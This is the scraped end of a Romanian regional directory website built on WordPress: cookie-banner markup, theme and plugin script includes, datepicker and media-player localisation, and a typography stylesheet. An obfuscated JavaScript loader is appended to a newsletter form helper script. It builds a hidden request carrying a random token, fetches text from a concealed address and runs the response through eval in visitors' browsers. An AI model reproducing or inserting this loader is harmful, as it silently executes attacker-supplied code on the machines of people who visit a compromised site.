															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};})();</script><link rel='stylesheet' id='cookie-law-info-table-css'  href='https://maramures.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://maramures.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://maramures.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/ait/ait.js?ver=4.0.25' id='ait-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u00cenchide","currentText":"Azi","monthNames":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthNamesShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"nextText":"Urm\u0103torul","prevText":"Anterior","dayNames":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"dayNamesShort":["Dum","lun","mar","mie","joi","vin","s\u00e2m"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/@framework/admin/assets/libs/datepicker/jquery-ui-i18n.min.js?ver=5.7.14' id='datepicker-translation-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery.selectbox-0.2.js?ver=5.7.14' id='jquery-selectbox-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery.select2-3.5.1.js?ver=5.7.14' id='jquery-select2-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery.raty-2.5.2.js?ver=5.7.14' id='jquery-raty-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery-waypoints-2.0.3.js?ver=5.7.14' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=5.7.14' id='jquery-infieldlabels-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/leaflet/leaflet.js?ver=5.7.14' id='ait-leaflet-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/leaflet/leaflet.markercluster.js?ver=5.7.14' id='ait-leaflet-markercluster-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/leaflet/leaflet-gesture-handling.min.js?ver=5.7.14' id='ait-leaflet-gesture-handling-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/mobile.js?ver=5.7.14' id='ait-mobile-script-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/menu.js?ver=5.7.14' id='ait-menu-script-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=4.1.2' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/portfolio-item.js?ver=5.7.14' id='ait-portfolio-script-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/custom.js?ver=5.7.14' id='ait-custom-script-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/script.js?ver=5.7.14' id='ait-script-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/modernizr/modernizr.touch.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=5.7.14' id='ait-sc-rule-btn-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/plugins/ait-subscribe-form/design/js/script.js?ver=5.7.14' id='ait-subscribe-form-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' defer src='https://maramures.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.0' id='mc4wp-forms-api-js'></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://maramures.org/wp-content/uploads/cache/directory2/typography-4.0.25-ro_RO.css?ver=1738310757
body_size: 48702
content:
.lang-ro_RO{/* import disabled */}.lang-ro_RO body{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO strong,.lang-ro_RO b{font-weight:bold;}.lang-ro_RO em{font-style:italic;}.lang-ro_RO a.comment-reply-link{font-family:Poppins;font-weight:900;font-style:normal;}.lang-ro_RO h1{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO h2{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO h3{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO h4{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO h5{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO h6{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO h1 strong,.lang-ro_RO h2 strong,.lang-ro_RO h3 strong,.lang-ro_RO h4 strong,.lang-ro_RO h5 strong,.lang-ro_RO h6 strong{font-weight:bolder;}.lang-ro_RO .site-description a{font-family:Montserrat;font-weight:bolder;font-style:normal;}.lang-ro_RO .breadcrumb-sep{font-weight:bold;}.lang-ro_RO input,.lang-ro_RO textarea,.lang-ro_RO select,.lang-ro_RO .sbHolder{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO input[type="submit"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO input[type="reset"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ui-datepicker{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .ui-datepicker .ui-widget-header{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ui-datepicker table th{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ui-datepicker table td a.ui-state-default{font-weight:normal;}.lang-ro_RO .ui-datepicker table td a.ui-state-active{font-weight:600;}.lang-ro_RO blockquote,.lang-ro_RO q{font-style:italic;}.lang-ro_RO .site-logo a,.lang-ro_RO .site-logo a:hover{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO .nav-menu-main > ul > li > a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .menu-item-column-label{font-weight:600;}.lang-ro_RO .menu-item-column > ul li.menu-item-has-children > a{font-weight:600;}.lang-ro_RO .menu-item-description{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .header-resources .resources-data{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .header-resources .ait-sc-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .language-switcher .language-icons__list li a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .language-switcher .language-icons__list li a.current{font-weight:600;}.lang-ro_RO .page-title-social .share-text{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .entry-content table thead th{font-weight:bold;}.lang-ro_RO .entry-content table tbody th{font-weight:bold;}.lang-ro_RO .entry-content .tabstyle1 table thead th{font-weight:bold;}.lang-ro_RO .wp-caption .wp-caption-text{font-style:italic;}.lang-ro_RO .ait-sc-button .title{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ait-sc-button .title small{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ait-sc-notification h5{font-weight:600;}.lang-ro_RO .elm-easy-slider-main .bx-wrapper li .bx-caption .bx-caption-desc span.bx-link-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-easy-slider-main ul.easy-slider li .easy-title{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-portfolio .filters-wrapper .filter-wrapper .selected{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-portfolio .filters-wrapper .filter-wrapper .selected span{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-portfolio .filters-wrapper .filter-wrapper ul li a{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .elm-item-organizer .item-duration,.lang-ro_RO .elm-item-organizer .item-duration strong{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-item-organizer .item-duration time,.lang-ro_RO .elm-item-organizer .item-duration span{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-services-main .item-title p{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-services-main .readmore{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-events-main .event-date .entry-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-events-main .item-info{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-posts-main .item-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-posts-main .item-categories a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-posts-main .layout-box .button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-job-offers-main .item-duration{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-job-offers-main .item-duration strong{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-job-offers-main .job-contact{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-job-offers-main .job-contact strong{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration strong{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact strong{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-opening-hours-main .day-title h5{font-weight:500;}.lang-ro_RO .elm-testimonials-main .item .item-info .item-author{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-testimonials-main .item-text .item-excerpt:before{font-weight:bold;}.lang-ro_RO .carousel-bottom-arrows .carousel-nav-text{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-toggles-main ul.ait-tabs-nav li a,.lang-ro_RO .elm-toggles-main li .ait-tab-hover,.lang-ro_RO .elm-toggles-main .responsive-tabs-select,.lang-ro_RO .elm-toggles-main .toggle-header .toggle-title{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-toggles-main ul.ait-tabs-nav li.ui-state-active a,.lang-ro_RO .elm-toggles-main li.ui-state-active .ait-tab-hover,.lang-ro_RO .elm-toggles-main .toggle-header.toggle-active .toggle-title{font-weight:700;}.lang-ro_RO .elm-toggles-main .ait-tabs .tabs-wrapper .selected{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-toggles-main .responsive-tabs-select{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-toggles-main .ait-tabs .tabs-wrapper .responsive-tabs li{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .local-toggles .toggle-content .toggle-container{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .elm-price-table .table-header h3{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-price-table .table-header .table-price{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-price-table .table-header .table-subtitle{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-price-table .table-button a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-countdown-main .clock-data	.clock-value{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-counters-main .counter-title{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-counters-main .counter-type-textbox .type-text{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-main ul.member-contacts li{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .member-position{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .entry-content-hider{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-google-map	 .gmap-infowindow-content p{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .elm-contact-form-main form p .input-row .input-label .label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-contact-form-main form .input-submit .submit-wrap input[type="reset"]{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-products .product-price{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-products .product-featured .item-title h3{font-weight:bold;}.lang-ro_RO .elm-sitemap-main .elm-sitemap li > a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-rule-main .rule-btn-top{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .hentry .entry-title h2,.lang-ro_RO .entry-footer .entry-title h2{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .hentry .categories a,.lang-ro_RO .hentry .tags a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .hentry .entry-footer{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .hentry.sticky .featured-post{font-weight:bold;}.lang-ro_RO .single-post .comments-link{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO .author-link-wrap{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .entry-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .comments-title .count{font-weight:500;}.lang-ro_RO .commentlist .comment-meta .fn{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .commentlist .bypostauthor .comment-meta .fn{font-weight:700;}.lang-ro_RO #respond h3 small{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO #respond form label{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO #respond .logged-in-as{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO a.post-edit-link,.lang-ro_RO a.comment-edit-link,.lang-ro_RO a.comment-reply-link{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .nav-single{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .widget-container .widget-title 